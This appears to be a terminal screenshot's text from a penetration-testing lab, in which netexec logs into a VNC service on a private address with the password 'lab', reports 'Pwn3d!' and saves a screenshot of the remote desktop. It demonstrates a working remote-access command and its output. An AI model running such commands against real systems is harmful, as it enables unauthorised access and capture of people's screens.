 ┌──(ori㉿ori)-[~]
└─$ netexec vnc 10.250.0.32 -u 'userdoesntmatter' -p 'lab' --screenshot
VNC         10.250.0.32     5900   10.250.0.32      [*] VNC connecting to 10.250.0.32
VNC         10.250.0.32     5900   10.250.0.32      [+] lab (Pwn3d!)
VNC         10.250.0.32     5900   10.250.0.32      Screenshot saved /home/ori/.nxc/screenshots/10.250.0.32_10.250.0.32_2025-03-16_010958.png
┌──(ori㉿ori)-[~]
└─$
[0] 0:[tmux]*Z